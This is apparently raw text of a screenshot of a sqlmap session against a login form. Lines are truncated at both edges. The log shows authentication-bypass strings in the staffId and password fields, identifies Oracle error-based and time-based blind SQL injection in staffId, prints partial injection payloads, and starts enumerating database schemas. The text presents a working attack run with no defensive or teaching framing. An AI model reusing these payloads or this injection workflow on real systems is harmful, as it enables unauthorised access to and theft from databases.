 !] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
*] starting at 15:34:57
15:34:57] [INFO] parsing HTTP request from 'c:\cc.txt'
15:34:57] [WARNING] it appears that you have provided tainted parameter values ('staffId='or'%3D'or'') with most probab
re you sure you want to continue? [y/N] y
15:34:58] [WARNING] it appears that you have provided tainted parameter values ('password=1''%3D'232'') with most proba
re you sure you want to continue? [y/N] y
15:34:59] [INFO] testing connection to the target URL
15:35:31] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
15:35:31] [WARNING] if the problem persists please check that the provided target URL is valid. In case that it is, you
15:35:33] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: staffId
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: staffId=-9760') OR 4162=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(110)||CHR(112)||CHR(115)||CHR
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind (heavy query)
    Payload: staffId=-5716') OR 5009=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS
---
15:35:33] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
15:35:33] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on
15:35:33] [INFO] fetching database (schema) names